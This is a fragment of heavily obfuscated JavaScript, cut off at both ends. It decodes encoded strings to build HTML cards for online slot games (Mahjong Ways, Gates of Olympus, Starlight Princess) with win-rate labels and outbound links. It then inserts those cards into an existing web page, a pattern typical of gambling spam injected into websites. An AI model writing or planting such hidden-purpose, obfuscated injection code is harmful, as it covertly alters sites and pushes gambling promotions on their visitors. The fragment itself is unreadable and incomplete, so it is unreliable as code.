')),_0x631c6f[_0x36f19a(0xceb,'DV91')](_0x40c576,'')?_0x40c576:_0x631c6f[_0x36f19a(0x1ca9,'Nwez')]),_0x36f19a(0x2a1,'!F&#')+_0x36f19a(0x3ae,'uP@Z')+_0x36f19a(0xc1d,'DV91')+'asolu'+'simar'+_0x36f19a(0x48b,'WGQd')+'gmu.g'+_0x36f19a(0xa89,'1[3@')+_0x36f19a(0x1476,'ppY]')+_0x36f19a(0x840,'hv^T')+_0x36f19a(0x1892,'meb9')+_0x36f19a(0x220,'K2@V')+_0x36f19a(0x17a8,'AhA&')+_0x36f19a(0x1b3c,'RXr^')+_0x36f19a(0x277,'4!xl')+'a-sup'+_0x36f19a(0x13ac,'ppY]')+_0x36f19a(0x1a20,'ppY]')+_0x36f19a(0x49f,'F&Nm')+'\x27,\x20\x27G'+_0x36f19a(0xb8a,'G0(e')+_0x36f19a(0x11e1,'WGQd')+_0x36f19a(0x1209,'Oj*p')+_0x36f19a(0xa02,'[Kk@')+_0x36f19a(0x301,'gd!o')+_0x36f19a(0x1902,'snjA')+_0x36f19a(0x6d5,'snjA')+_0x36f19a(0x14d,'@eEu')+_0x36f19a(0x1075,'wUsG')+_0x36f19a(0xcbf,'x6bG')+_0x36f19a(0x1a98,'&8^F')+_0x36f19a(0x508,'&8^F')+_0x36f19a(0x1174,'WGQd')+_0x36f19a(0x305,'@eEu')+_0x36f19a(0xed6,'h0GK')+'://ki'+_0x36f19a(0xef0,'7%kL')+_0x36f19a(0x8f1,'wUsG')+_0x36f19a(0xf7c,'@eEu')+_0x36f19a(0xd8,'wUsG')+_0x36f19a(0xa6f,'2vFL')+_0x36f19a(0xd43,'uP@Z')+_0x36f19a(0x72b,'mcc4')+_0x36f19a(0x1a6b,'&8^F')+_0x36f19a(0x50f,'@eEu')+_0x36f19a(0xb25,'WGQd')+_0x36f19a(0x8e4,'&8^F')+_0x36f19a(0x1963,'Oj*p')+_0x36f19a(0x74f,'v!mq')+'per-s'+_0x36f19a(0x9e5,'Nwez')+_0x36f19a(0xdb9,'DV91')+_0x36f19a(0x1832,'4HMo')+'t=\x22Ga'+_0x36f19a(0x10b,']WU@')+_0x36f19a(0x77a,'#deE')+_0x36f19a(0x157,'oemr')+_0x36f19a(0xfb6,'ny14')+_0x36f19a(0x651,'x6bG')+_0x36f19a(0x994,'^8kb')+'\x20\x20</a'+_0x36f19a(0x365,'gd!o')+_0x36f19a(0x1c63,'G0(e')+'div>\x0a'+_0x36f19a(0x1da2,'mcc4')+'\x20<div'+_0x36f19a(0x5bc,'vkdt')+_0x36f19a(0x13a8,'vkdt')+_0x36f19a(0x1083,'(xbu')+_0x36f19a(0x196a,'!F&#')+_0x36f19a(0x690,'K2@V')+_0x36f19a(0x16b8,'wUsG')+_0x36f19a(0x17e4,'uP@Z')+'atter'+'</div'+_0x36f19a(0x1503,'G0(e')+'\x09\x20\x20<l'+_0x36f19a(0x17f2,'&8^F')+_0x36f19a(0xff,'^8kb')+'=\x22ai-'+'switc'+_0x36f19a(0x1098,'RXr^')+'\x09\x09\x09\x20\x20'+'\x20\x20<in'+_0x36f19a(0xe08,'Oj*p')+_0x36f19a(0x697,'Oj*p')+_0x36f19a(0x1918,'ur3V')+_0x36f19a(0xf69,'^8kb')+'er_ga'+_0x36f19a(0x3f4,'v!mq')+_0x36f19a(0x264,'vkdt')+_0x36f19a(0x3c9,'96l5')+'kbox\x22'+'\x20'),_0x398ff3?'':_0x631c6f[_0x36f19a(0x9ab,'^8kb')]),_0x36f19a(0x1c4a,'meb9')+_0x36f19a(0x90b,'R(6y')+_0x36f19a(0x1d15,'7%kL')+_0x36f19a(0x5bc,'vkdt')+_0x36f19a(0x158b,'Oj*p')+_0x36f19a(0x1c9c,'R(6y')+'er\x22><'+_0x36f19a(0x148f,'^8kb')+_0x36f19a(0x4ee,'@eEu')+_0x36f19a(0x261,'1[3@')+_0x36f19a(0x114e,'^8kb')+_0x36f19a(0x970,'(xbu')+_0x36f19a(0x104f,'ppY]')+_0x36f19a(0x1b35,'Oj*p')+'lass='+_0x36f19a(0x18e7,'h0GK')+_0x36f19a(0xba3,'gd!o')+_0x36f19a(0x11cd,'RXr^')+_0x36f19a(0x17b,'AhA&')+'n\x20Kem'+_0x36f19a(0x800,'oemr')+_0x36f19a(0x1285,'(xbu')+_0x36f19a(0x187e,'^8kb')+_0x36f19a(0x1d94,'^8kb')+_0x36f19a(0x1d2d,'50!%')+_0x36f19a(0x37d,'4HMo')+_0x36f19a(0x1689,'snjA')+_0x36f19a(0x1dcf,'CB*d')+_0x36f19a(0x1163,'@eEu')+'span>'+_0x36f19a(0xe13,'[^R^')+_0x36f19a(0x1df1,'DV91')+_0x36f19a(0x4f7,'WGQd')+'\x09\x09<di'+_0x36f19a(0xf0c,'gd!o')+_0x36f19a(0x20b,'&8^F')+_0x36f19a(0x183d,'x6bG')+_0x36f19a(0x2d7,'Nwez')+_0x36f19a(0x1d76,'^8kb')+_0x36f19a(0xcf7,'DH]*')+_0x36f19a(0x2d8,'wUsG')+_0x36f19a(0x1d7d,'4W1i')+'\x22tnim'+_0x36f19a(0x16b4,'Nwez')+_0x36f19a(0x114d,'7%kL')+_0x36f19a(0x1586,'4HMo')+'oncli'+_0x36f19a(0x1606,'75GA')+_0x36f19a(0x57d,'Oj*p')+_0x36f19a(0xe9a,'wUsG')+'\x20=>\x20('+'windo'+_0x36f19a(0x1543,'DH]*')+_0x36f19a(0x1b50,'o4]n')+_0x36f19a(0xabe,'uP@Z')+'name.'+_0x36f19a(0x18d8,'QM&9')+'des(\x27'+_0x36f19a(0xd89,'K2@V')+_0x36f19a(0x87a,'AhA&')+_0x36f19a(0x9f2,'R(6y')+_0x36f19a(0xd3a,'qvl0')+'indow'+'.open'+'(\x27'),_0x2d3c03),_0x36f19a(0x89e,'snjA')+'blank'+_0x36f19a(0x1a16,'x6bG')),_0x631c6f['ixXnL'](_0x133b28,'')?_0x133b28:_0x631c6f[_0x36f19a(0x71a,'75GA')]),_0x36f19a(0x17f0,'wUsG')+_0x36f19a(0x1601,'QM&9')+'//new'+_0x36f19a(0x1847,'Oj*p')+_0x36f19a(0x69b,'[^R^')+_0x36f19a(0x1725,'2vFL')+_0x36f19a(0x608,'meb9')+_0x36f19a(0x1a58,'ur3V')+_0x36f19a(0x182f,'RXr^')+_0x36f19a(0x10f3,'[^R^')+_0x36f19a(0x15aa,'snjA')+_0x36f19a(0x310,'x6bG')+_0x36f19a(0x12e0,'ny14')+_0x36f19a(0x259,'QM&9')+_0x36f19a(0x41e,'4!xl')+'s\x20Win'+_0x36f19a(0xb64,'gd!o')+_0x36f19a(0x1239,'4!xl')+'\x27doub'+_0x36f19a(0x180e,'Nwez')+_0x36f19a(0x1784,'hv^T')+'_mjw\x27'+_0x36f19a(0x138c,'RXr^')+_0x36f19a(0x1309,'meb9')+'\x20\x20\x09<i'+_0x36f19a(0xaff,'(xbu')+_0x36f19a(0x19a9,'meb9')+_0x36f19a(0xf93,'Oj*p')+_0x36f19a(0x900,']tuk')+_0x36f19a(0x62f,'vkdt')+_0x36f19a(0x1d40,'DH]*')+_0x36f19a(0x93a,'WGQd')+_0x36f19a(0x12d9,'&8^F')+_0x36f19a(0x1d53,'DH]*')+_0x36f19a(0x27a,'[^R^')+_0x36f19a(0x1739,'#deE')+_0x36f19a(0x771,'R(6y')+_0x36f19a(0x1568,'50!%')+_0x36f19a(0xb7,'4!xl')+_0x36f19a(0x153b,'K2@V')+_0x36f19a(0x19a,'Nwez')+_0x36f19a(0x1bc6,'uP@Z')+_0x36f19a(0xdf5,'AhA&')+_0x36f19a(0xe2a,'1[3@')+_0x36f19a(0x1ce,'snjA')+'\x09\x20\x20\x20\x20'+'</a>\x0a'+_0x36f19a(0x543,'G0(e')+_0x36f19a(0x12f7,'snjA')+_0x36f19a(0x22d,'ny14')+_0x36f19a(0x1ea,'uP@Z')+'div\x20c'+_0x36f19a(0xa7b,'ur3V')+_0x36f19a(0xa1d,'[Kk@')+'tle\x22>'+'Mahjo'+_0x36f19a(0x1ae2,'Oj*p')+_0x36f19a(0x819,'^8kb')+_0x36f19a(0xd76,'uP@Z')+_0x36f19a(0x674,'h0GK')+_0x36f19a(0x3de,'gd!o')+'\x09\x09\x09\x20\x20'+_0x36f19a(0xd18,'G0(e')+_0x36f19a(0x1ab2,'ny14')+'ss=\x22a'+_0x36f19a(0x19e6,'gd!o')+'tch\x22>'+_0x36f19a(0x7f4,'#deE')+_0x36f19a(0xe45,'WGQd')+_0x36f19a(0x16a9,'WGQd')+'\x20id=\x22'+_0x36f19a(0x187b,'4HMo')+_0x36f19a(0xc36,'Oj*p')+_0x36f19a(0x15d3,'DV91')+'mjw\x22\x20'+_0x36f19a(0xe98,'uP@Z')+_0x36f19a(0xaa0,'[Kk@')+_0x36f19a(0x281,'x6bG')+'\x20'),_0x398ff3?'':_0x631c6f['XnsYx']),_0x36f19a(0xa16,'wUsG')+_0x36f19a(0x801,'F&Nm')+_0x36f19a(0x1763,'RXr^')+_0x36f19a(0xcce,'meb9')+_0x36f19a(0xd47,'1[3@')+_0x36f19a(0x2c6,']WU@')+_0x36f19a(0x5cb,'75GA')+_0x36f19a(0xca1,'oemr')+_0x36f19a(0x1ac4,'v!mq')+_0x36f19a(0x1184,'oemr')+'label'+'>\x0a\x09\x09\x09'+_0x36f19a(0x12cb,'Oj*p')+'pan\x20c'+_0x36f19a(0x3dd,'uP@Z')+'\x22labe'+'l-tex'+_0x36f19a(0xb17,'kCNL')+_0x36f19a(0xad2,'@eEu')+_0x36f19a(0x1997,'gd!o')+_0x36f19a(0x22b,'o4]n')+_0x36f19a(0x735,'F&Nm')+'nda\x20x'+_0x36f19a(0x12e5,'[Kk@')+_0x36f19a(0x3a9,'4!xl')+_0x36f19a(0x1a0a,'AhA&')+'ns\x20Wi'+'nrate'+_0x36f19a(0xc2e,'AhA&')+'span>'+'\x0a\x09\x09\x09\x09'+_0x36f19a(0x1fe,'vkdt')+_0x36f19a(0x18a3,'Nwez')+_0x36f19a(0x950,'F&Nm')+'v\x20cla'+'ss=\x22g'+_0x36f19a(0x8c1,'meb9')+_0x36f19a(0xacc,'!F&#')+'\x22>\x0a\x09\x09'+_0x36f19a(0x1bc5,'R(6y')+'div\x20c'+_0x36f19a(0x28e,'WGQd')+_0x36f19a(0x1dea,'@eEu')+_0x36f19a(0x1664,'o4]n')+'\x09\x09\x09\x09<'+'a\x20onc'+_0x36f19a(0xeb5,'^8kb')+'\x22open'+'Game('+_0x36f19a(0xcf6,'oemr')+_0x36f19a(0x1c03,'RXr^')+'dow.l'+_0x36f19a(0x150a,'x6bG')+'on.pa'+'thnam'+'e.inc'+_0x36f19a(0x1ca6,'ny14')+_0x36f19a(0x1a94,'ny14')+_0x36f19a(0x115f,'ur3V')+'ea.ph'+'p\x27)\x20?'+_0x36f19a(0x43f,']tuk')+_0x36f19a(0xb09,'h0GK')+_0x36f19a(0x198c,'qvl0')),_0x7798cf),_0x36f19a(0xeb7,'WGQd')+_0x36f19a(0x826,'4!xl')+'\x27)\x20:\x20'),_0x631c6f[_0x36f19a(0xa43,'QM&9')](_0x589c1c,'')?_0x589c1c:_0x631c6f['knvAp']),_0x36f19a(0xddf,'R(6y')+_0x36f19a(0x1580,'oemr')+_0x36f19a(0x1d8f,'96l5')+'.imag'+_0x36f19a(0x1c92,'QM&9')+_0x36f19a(0x429,']tuk')+_0x36f19a(0xd46,'oemr')+_0x36f19a(0x77e,'[Kk@')+'ympus'+_0x36f19a(0xd62,'G0(e')+',\x20\x27Ol'+_0x36f19a(0x18d2,'o4]n')+_0x36f19a(0x647,'50!%')+'ter\x20X'+_0x36f19a(0x16ea,'#deE')+_0x36f19a(0x170,'F&Nm')+'ouble'+'_scat'+'ter_o'+'lympu'+_0x36f19a(0x1021,'K2@V')+_0x36f19a(0x1bf1,'^8kb')+_0x36f19a(0x1c5d,'ppY]')+_0x36f19a(0xda,'[Kk@')+_0x36f19a(0x1821,'ny14')+_0x36f19a(0x2a4,'x6bG')+_0x36f19a(0x1290,'1[3@')+_0x36f19a(0x143a,'^8kb')+_0x36f19a(0x1d05,'gd!o')+_0x36f19a(0x1976,'hv^T')+'m/upl'+_0x36f19a(0x137b,'ur3V')+'lympu'+_0x36f19a(0xb19,'o4]n')+_0x36f19a(0xb00,'^8kb')+_0x36f19a(0x76e,'mcc4')+_0x36f19a(0xed8,'&8^F')+_0x36f19a(0x13f3,'4!xl')+_0x36f19a(0xc89,'AhA&')+_0x36f19a(0x7b6,'7%kL')+_0x36f19a(0x365,'gd!o')+_0x36f19a(0x7b9,'o4]n')+'>\x0a\x09\x09\x09'+'\x09\x20\x20</'+_0x36f19a(0xb88,'(xbu')+_0x36f19a(0x55e,'[^R^')+'\x20<div'+'\x20clas'+_0x36f19a(0x33a,'o4]n')+_0x36f19a(0x663,'qvl0')+_0x36f19a(0x13e,'ur3V')+_0x36f19a(0x1051,'F&Nm')+'Scatt'+'er\x20X1'+'0000<'+_0x36f19a(0x29d,'mcc4')+'\x0a\x09\x09\x09\x09'+_0x36f19a(0x51d,'7%kL')+_0x36f19a(0xec0,'gd!o')+_0x36f19a(0xa7b,'ur3V')+_0x36f19a(0x510,'x6bG')+_0x36f19a(0x14a5,'G0(e')+'\x22>\x0a\x09\x09'+_0x36f19a(0x360,'^8kb')+_0x36f19a(0x1035,'WGQd')+_0x36f19a(0xd61,'R(6y')+_0x36f19a(0x1cc5,'4HMo')+_0x36f19a(0x9d7,'mcc4')+_0x36f19a(0xd77,']tuk')+_0x36f19a(0x17a0,'2vFL')+_0x36f19a(0x116b,'wUsG')+_0x36f19a(0x1314,'x6bG')+_0x36f19a(0x9be,'[^R^')+_0x36f19a(0x922,'4W1i')+'\x22\x20'),_0x398ff3?'':_0x631c6f[_0x36f19a(0xb59,'1[3@')]),_0x36f19a(0x6f5,'AhA&')+_0x36f19a(0xa75,']WU@')+_0x36f19a(0x156d,'4W1i')+_0x36f19a(0xa7e,']WU@')+_0x36f19a(0x19d1,'75GA')+_0x36f19a(0x81f,'Oj*p')+_0x36f19a(0x3c8,'Nwez')+_0x36f19a(0x1927,'uP@Z')+_0x36f19a(0x365,'gd!o')+_0x36f19a(0x83b,'ppY]')+_0x36f19a(0x7ec,'Oj*p')+_0x36f19a(0x1be,'F&Nm')+'\x09\x20\x20<s'+_0x36f19a(0x1d00,'ur3V')+'lass='+_0x36f19a(0x248,'v!mq')+'l-tex'+'t\x22>Ak'+_0x36f19a(0xaa3,'mcc4')+'n\x20Kem'+_0x36f19a(0x42e,'(xbu')+_0x36f19a(0x31b,'#deE')+'nda\x20x'+_0x36f19a(0x16de,'R(6y')+_0x36f19a(0x515,'gd!o')+'us\x20Sc'+'atter'+_0x36f19a(0x632,'4W1i')+_0x36f19a(0x324,'7%kL')+_0x36f19a(0x1a3b,'50!%')+_0x36f19a(0x89a,'ny14')+_0x36f19a(0xf1c,']tuk')+_0x36f19a(0x140e,'QM&9')+_0x36f19a(0x13ea,'DH]*')+_0x36f19a(0xff,'^8kb')+_0x36f19a(0x24e,'ppY]')+_0x36f19a(0x22e,'96l5')+'ent\x22>'+_0x36f19a(0x96c,'uP@Z')+_0x36f19a(0x9eb,'DV91')+_0x36f19a(0xce3,'v!mq')+_0x36f19a(0x1dfe,'QM&9')+_0x36f19a(0x1302,']WU@')+_0x36f19a(0xc29,'vkdt')+'\x09\x20\x20\x20\x20'+_0x36f19a(0x692,'h0GK')+_0x36f19a(0x201,'F&Nm')+'=\x22ope'+_0x36f19a(0xc05,'50!%')+_0x36f19a(0x1170,'&8^F')+'>\x20(wi'+_0x36f19a(0x14f8,'wUsG')+_0x36f19a(0x710,'ny14')+_0x36f19a(0x252,'gd!o')+_0x36f19a(0x347,'kCNL')+_0x36f19a(0xe76,'2vFL')+_0x36f19a(0x1a83,'uP@Z')+_0x36f19a(0x5a2,'DV91')+_0x36f19a(0x1423,'7%kL')+_0x36f19a(0x1560,'kCNL')+_0x36f19a(0xbc1,'75GA')+_0x36f19a(0x1612,'50!%')+_0x36f19a(0x7cd,']tuk')+_0x36f19a(0xa71,'75GA')),_0x435365),_0x36f19a(0x1053,'uP@Z')+_0x36f19a(0xee3,'Oj*p')+_0x36f19a(0x1bc1,'ppY]')),_0x631c6f[_0x36f19a(0x97c,'(xbu')](_0x4eec83,'')?_0x4eec83:_0x631c6f['knvAp']),'),\x20\x27h'+_0x36f19a(0x136e,'AhA&')+_0x36f19a(0x57b,'F&Nm')+'.imag'+_0x36f19a(0x1d19,'snjA')+_0x36f19a(0x169f,'uP@Z')+_0x36f19a(0x7bf,'AhA&')+_0x36f19a(0x3f1,'gd!o')+'arlig'+'ht.gi'+_0x36f19a(0x450,'4W1i')+_0x36f19a(0x560,'gd!o')+'ight\x20'+_0x36f19a(0x91f,'qvl0')+'\x27,\x20\x27d'+'ouble'+_0x36f19a(0xdaf,'snjA')+_0x36f19a(0x1a32,'snjA')+_0x36f19a(0x1c70,'wUsG')+_0x36f19a(0xd6a,'^8kb')+_0x36f19a(0x27d,'meb9')+_0x36f19a(0x6bb,'(xbu')+_0x36f19a(0x344,'oemr')+'g\x20src'+_0x36f19a(0x15ee,'50!%')+'ps://'+_0x36f19a(0x171,'DV91')+_0x36f19a(0x17db,'wUsG')+_0x36f19a(0x5e9,'2vFL')+_0x36f19a(0x1ccb,'Oj*p')+_0x36f19a(0x1e07,'^8kb')+_0x36f19a(0xeb6,'ur3V')+'light'+_0x36f19a(0xf7a,'#deE')+_0x36f19a(0xa87,'96l5')+_0x36f19a(0x6fb,'x6bG')+'light'+_0x36f19a(0x1b11,'hv^T')+_0x36f19a(0xe3d,'wUsG')+_0x36f19a(0x19f0,'K2@V')+_0x36f19a(0x1343,'wUsG')+_0x36f19a(0x6fe,'4!xl')+_0x36f19a(0xb27,']tuk')+_0x36f19a(0x91e,']WU@')+_0x36f19a(0x1683,']tuk')+_0x36f19a(0x671,'96l5')+_0x36f19a(0xa7e,']WU@')+_0x36f19a(0x15da,'QM&9')+_0x36f19a(0x1692,'AhA&')+'\x22>Sta'+_0x36f19a(0xe18,'mcc4')+'t\x20X50'+_0x36f19a(0x76b,'v!mq')+_0x36f19a(0x1c2a,'75GA')+_0x36f19a(0x8df,'WGQd')+_0x36f19a(0x1b28,'96l5')+_0x36f19a(0x5ae,'DH]*')+_0x36f19a(0xfb8,'1[3@')+_0x36f19a(0x1d75,'96l5')+_0x36f19a(0x1851,'(xbu')+_0x36f19a(0x1647,'x6bG')+_0x36f19a(0x13b8,'uP@Z')+_0x36f19a(0x18d,'AhA&')+_0x36f19a(0x19f8,'1[3@')+_0x36f19a(0x187b,'4HMo')+_0x36f19a(0xd10,'mcc4')+'tter_'+_0x36f19a(0x17eb,'DV91')+'ight\x22'+_0x36f19a(0xa88,'v!mq')+_0x36f19a(0xb86,'WGQd')+_0x36f19a(0x7d7,'snjA')+'\x22\x20'),_0x398ff3?'':_0x631c6f[_0x36f19a(0x1a5,'R(6y')]),_0x36f19a(0x12b8,'7%kL')+_0x36f19a(0x9a6,'[^R^')+_0x36f19a(0x16b,'vkdt')+_0x36f19a(0x985,'qvl0')+_0x36f19a(0x17fa,'uP@Z')+_0x36f19a(0x1526,'oemr')+_0x36f19a(0x13ca,'R(6y')+_0x36f19a(0xa3a,'qvl0')+_0x36f19a(0x1e08,'uP@Z')+_0x36f19a(0x311,'o4]n')+_0x36f19a(0x1cf6,'Nwez')+_0x36f19a(0x1953,'!F&#')+_0x36f19a(0xd4b,'7%kL')+_0x36f19a(0x1022,'x6bG')+_0x36f19a(0x9a2,'^8kb')+_0x36f19a(0x9c1,'DH]*')+_0x36f19a(0x1712,']tuk')+'t\x22>Ak'+_0x36f19a(0x17b,'AhA&')+'n\x20Kem'+_0x36f19a(0x1101,'ur3V')+_0x36f19a(0x1072,'R(6y')+_0x36f19a(0xb31,'F&Nm')+_0x36f19a(0x1d49,'96l5')+_0x36f19a(0x5bd,'[Kk@')+_0x36f19a(0x1de0,'K2@V')+_0x36f19a(0x15c3,'50!%')+_0x36f19a(0x1af,'hv^T')+_0x36f19a(0x148e,'hv^T')+_0x36f19a(0x190e,'75GA')+_0x36f19a(0x1019,'4HMo')+_0x36f19a(0x7bb,'R(6y')+'iv\x20st'+_0x36f19a(0x166d,'uP@Z')+'clear'+_0x36f19a(0x1a67,'R(6y')+_0x36f19a(0x144b,'2vFL')+_0x36f19a(0xe38,'@eEu')+'_chec'+'ked=\x22'+_0x36f19a(0x58f,'ur3V')+_0x36f19a(0x74d,'RXr^')+'\x09\x09\x20\x20\x20'+'\x20');if(_0x398ff3){if(_0x631c6f[_0x36f19a(0x162,'Nwez')](_0x631c6f[_0x36f19a(0x46c,'4!xl')],_0x631c6f[_0x36f19a(0x15a4,'7%kL')])){if(_0x631c6f[_0x36f19a(0xd36,'50!%')](document[_0x36f19a(0x1a84,'x6bG')+_0x36f19a(0x6d0,'96l5')+'ById'](_0x631c6f['HnaCw']),undefined)){const _0x5b9808=document[_0x36f19a(0x2f5,'QM&9')+_0x36f19a(0x1c7e,'1[3@')+_0x36f19a(0x275,'4HMo')](_0x631c6f[_0x36f19a(0x11ba,'wUsG')]);_0x5b9808[_0x36f19a(0x1ce0,']tuk')+'List'][_0x36f19a(0x28a,'qvl0')](_0x631c6f[_0x36f19a(0xc39,'hv^T')]),_0x5b9808['inner'+_0x36f19a(0x1b5d,'4W1i')]=_0x395f32[_0x36f19a(0x164e,'[Kk@')]();var _0x4b1e4f=document[_0x36f19a(0x14ec,'ur3V')+_0x36f19a(0x1acc,'RXr^')+_0x36f19a(0x1a00,'K2@V')](_0x631c6f[_0x36f19a(0x128,']WU@')])[_0x36f19a(0xcdb,'G0(e')+_0x36f19a(0x322,'ny14')+_0x36f19a(0x11c4,']tuk')];if(_0x631c6f[_0x36f19a(0x6ec,'o4]n')](_0x4b1e4f,undefined)){if(_0x631c6f[_0x36f19a(0x1817,'&8^F')](_0x631c6f[_0x36f19a(0x1563,']tuk')],_0x631c6f[_0x36f19a(0x1c31,'96l5')])){function _0x2065bc(){const _0x5e5386=_0x36f19a;_0x36435e[_0x5e5386(0x1cba,'[^R^')+'ck']?_0x295ee6=_0x237950['oncli'+'ck'][_0x5e5386(0x18e3,'1[3@')+'ing']()['repla'+'ce'](_0x631c6f[_0x5e5386(0x1628,'RXr^')],'')[_0x5e5386(0x16e1,'Oj*p')+'ce']('}','')[_0x5e5386(0x164e,'[Kk@')]():_0x2e3a92=_0x3638cc[_0x5e5386(0xa32,'wUsG')];}}else{const _0x21b477=_0x4b1e4f[_0x36f19a(0xd90,'RXr^')+'ren'][0x0];_0x4b1e4f[_0x36f19a(0x190,'wUsG')+_0x36f19a(0x9cf,'4W1i')+'re'](_0x5b9808,_0x21b477);}}}}else{function _0x50f5b2(){const _0xc386fa=_0x36f19a,_0x45bf84='\x0a\x09\x09\x09\x09'+_0xc386fa(0x116a,'[Kk@')+_0xc386fa(0x15b8,'#deE')+_0xc386fa(0x1097,']WU@')+_0xc386fa(0x1966,'qvl0')+_0xc386fa(0xd0,']tuk')+_0xc386fa(0xda3,'[Kk@')+_0xc386fa(0x1a24,'^8kb')+'\x20\x20<im'+'g\x20src'+'=\x22htt'+_0xc386fa(0xb68,'hv^T')+_0xc386fa(0x206,'QM&9')+'olusi'+'marke'+'tingm'+_0xc386fa(0x16b0,'ny14')+'hub.i'+_0xc386fa(0x184a,'ppY]')+_0xc386fa(0x17bc,'RXr^')+_0xc386fa(0x16ef,'DH]*')+_0xc386fa(0xc0,'ny14')+'imgs/'+'mahjo'+'ng-wa'+_0xc386fa(0x1dd6,'oemr')+'00.we'+_0xc386fa(0xbb,'4W1i')+_0xc386fa(0x144e,'mcc4')+_0xc386fa(0x1600,'DH]*')+_0xc386fa(0x15f,'K2@V')+_0xc386fa(0x27f,'G0(e')+'order'+_0xc386fa(0x1c12,'[^R^')+'us:\x203'+_0xc386fa(0x12de,'G0(e')+_0xc386fa(0x19e,'x6bG')+_0xc386fa(0x1b9b,'gd!o')+_0xc386fa(0x3b7,'x6bG')+_0xc386fa(0x722,'qvl0')+'\x20styl'+_0xc386fa(0x9a1,'gd!o')+'xt-al'+_0xc386fa(0x1644,'7%kL')+'enter'+';\x20mar'+_0xc386fa(0x3ea,'96l5')+_0xc386fa(0xf86,']WU@')+'x;\x22>M'+_0xc386fa(0x174c,']tuk')+_0xc386fa(0x151a,'4W1i')+'s\x201\x20x'+'100</'+_0xc386fa(0x1283,'4W1i')+'ption'+_0xc386fa(0x436,'DV91')+_0xc386fa(0x11da,'4W1i')+'igure'+'>\x0a\x0a\x09\x09'+_0xc386fa(0x10d6,'1[3@')+'igure'+_0xc386fa(0x985,'qvl0')+'s=\x22ga'+'meite'+_0xc386fa(0xd07,'gd!o')+_0xc386fa(0x1683,']tuk')+_0xc386fa(0xb1c,'gd!o')+_0xc386fa(0x15df,'K2@V')+_0xc386fa(0x161a,'QM&9')+_0xc386fa(0x251,'7%kL')+_0xc386fa(0x15d7,'ppY]')+_0xc386fa(0x81e,'7%kL')+_0xc386fa(0x668,'QM&9')+_0xc386fa(0xde6,'wUsG')+_0xc386fa(0x1d25,'x6bG')+_0xc386fa(0x8ff,'R(6y')+_0xc386fa(0x13d6,'snjA')+_0xc386fa(0x3ed,'@eEu')+_0xc386fa(0x1d0e,'kCNL')+_0xc386fa(0x1c0d,'[^R^')+'idth:'+_0xc386fa(0x1987,'@eEu')+_0xc386fa(0x1136,'vkdt')+'der-r'+'adius'+':\x2030p'+_0xc386fa(0x19df,'qvl0')+_0xc386fa(0xdf9,'meb9')+_0xc386fa(0x16fd,'hv^T')+'gcapt'+_0xc386fa(0xef,'4W1i')+_0xc386fa(0xc99,'RXr^')+_0xc386fa(0xe44,'75GA')+'-alig'+_0xc386fa(0x461,'#deE')+'ter;\x20'+_0xc386fa(0x1767,']WU@')+_0xc386fa(0xef7,'uP@Z')+_0xc386fa(0x885,'o4]n')+'\x22>Mah'+_0xc386fa(0xe63,'v!mq')+'Ways\x20'+_0xc386fa(0xee2,'G0(e')+_0xc386fa(0x1acb,'4HMo')+'gcapt'+_0xc386fa(0xdf3,'K2@V')+_0xc386fa(0x13f1,'CB*d')+'</fig'+'ure>\x0a'+_0xc386fa(0x134d,'h0GK')+'\x09<fig'+_0xc386fa(0x76c,'96l5')+_0xc386fa(0x9c7,'7%kL')+_0xc386fa(0x1a66,'[Kk@')+_0xc386fa(0x4b0,'1[3@')+'>\x0a\x09\x09\x09'+_0xc386fa(0x1b9b,'gd!o')+_0xc386fa(0x17fd,'75GA')+_0xc386fa(0xeb2,'F&Nm')+_0xc386fa(0x14e7,'Oj*p')+_0xc386fa(0xc5d,'K2@V')+'.imag'+_0xc386fa(0x39b,'4!xl')+_0xc386fa(0x157b,'RXr^')+_0xc386fa(0x1305,'WGQd')+_0xc386fa(0x1893,'gd!o')+_0xc386fa(0x373,'Oj*p')+_0xc386fa(0x586,'WGQd')+_0xc386fa(0x49c,'[Kk@')+_0xc386fa(0x19b7,'qvl0')+_0xc386fa(0xb5a,'DH]*')+'yle=\x22'+_0xc386fa(0xb32,'ppY]')+_0xc386fa(0x151,'(xbu')+'x;\x20bo'+_0xc386fa(0x19d4,'&8^F')+_0xc386fa(0xc8,'[Kk@')+_0xc386fa(0x13ab,'4HMo')+_0xc386fa(0x271,'v!mq')+'\x0a\x09\x09\x09\x09'+_0xc386fa(0x1014,'QM&9')+_0xc386fa(0x1af9,'(xbu')+_0xc386fa(0xd53,'#deE')+_0xc386fa(0xf08,'gd!o')+_0xc386fa(0x5c0,'RXr^')+_0xc386fa(0x1db4,'meb9')+_0xc386fa(0xe9d,'&8^F')+_0xc386fa(0xa37,'AhA&')+_0xc386fa(0x765,'4HMo')+_0xc386fa(0x120b,'R(6y')+_0xc386fa(0x11e2,'WGQd')+_0xc386fa(0x228,'4HMo')+_0xc386fa(0x501,'ppY]')+_0xc386fa(0x186c,'RXr^')+_0xc386fa(0x1291,'RXr^')+'Scatt'+_0xc386fa(0x17a4,'@eEu')+_0xc386fa(0x2ff,'vkdt')+_0xc386fa(0x19bb,'K2@V')+_0xc386fa(0x176b,'DV91')+_0xc386fa(0x1d79,'QM&9')+_0xc386fa(0x16d9,'WGQd')+_0xc386fa(0x235,'AhA&')+'\x09\x09<fi'+_0xc386fa(0x112d,'wUsG')+_0xc386fa(0x731,'Nwez')+_0xc386fa(0x3bd,'4HMo')+_0xc386fa(0x1be6,'75GA')+_0xc386fa(0x1999,'ur3V')+_0xc386fa(0x1a75,'oemr')+_0xc386fa(0x17aa,'^8kb')+'src=\x22'+'https'+_0xc386fa(0xe07,']tuk')+_0xc386fa(0x1aa2,'DH]*')+_0xc386fa(0x705,'Oj*p')+_0xc386fa(0x1ac9,'(xbu')+_0xc386fa(0x1542,'@eEu')+_0xc386fa(0x1a5d,']WU@')+_0xc386fa(0x189f,'ur3V')+_0xc386fa(0x4f6,'WGQd')+'if\x22\x20s'+_0xc386fa(0x1c1c,'uP@Z')+'\x22widt'+_0xc386fa(0x188b,'[Kk@')+_0xc386fa(0x1dd,'qvl0')+_0xc386fa(0x1386,'^8kb')+'-radi'+_0xc386fa(0x1dbd,'!F&#')+_0xc386fa(0xa68,'^8kb')+'>\x0a\x09\x09\x09'+_0xc386fa(0xbb4,'meb9')+_0xc386fa(0xde,'DV91')+_0xc386fa(0x1cf3,'4HMo')+_0xc386fa(0xb65,'v!mq')+_0xc386fa(0x17b5,'F&Nm')+_0xc386fa(0x15ae,'[^R^')+_0xc386fa(0xdbc,'K2@V')+'enter'+_0xc386fa(0x1985,'@eEu')+(_0xc386fa(0x9a4,'G0(e')+_0xc386fa(0x7b4,'K2@V')+'x;\x22>M'+_